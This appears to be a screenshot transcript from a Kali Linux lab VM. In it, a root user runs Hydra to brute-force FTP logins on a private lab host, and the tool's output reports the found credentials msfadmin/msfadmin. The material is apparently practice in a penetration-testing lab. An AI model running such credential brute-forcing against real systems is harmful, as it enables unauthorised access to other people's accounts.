 Kali 2022 x64 Customized by zSecurity 1.0.10 - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Terminal Aug 11 11:18
root@kali: ~
root@kali:~# nano user.txt
root@kali:~# nano pass.txt
root@kali:~# hydra -L user.txt -P pass.txt -u ftp://192.168.88.128
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-11 11:17:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ftp://192.168.88.128:21/
[21][ftp] host: 192.168.88.128   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-11 11:17:52
root@kali:~#